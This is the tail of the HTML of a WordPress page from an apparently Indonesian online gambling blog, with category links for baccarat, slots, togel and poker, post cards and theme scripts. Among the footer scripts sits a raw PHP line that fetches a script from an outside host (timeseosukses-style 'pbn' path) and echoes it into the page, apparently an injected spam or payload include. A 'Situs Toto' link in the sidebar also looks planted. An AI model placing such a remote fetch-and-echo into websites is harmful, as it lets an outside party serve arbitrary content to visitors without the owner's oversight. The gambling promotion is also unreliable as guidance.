	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-Menang-Baccarat-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/" title="Permalink to: Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten"> Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Cara-Bermain-Baccarat-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/" title="Permalink to: Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula"> Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot"> Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot"> RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/117 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: mauricecarlin.com @ 2026-01-21 18:06:34 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 11:06:34 GMT -->
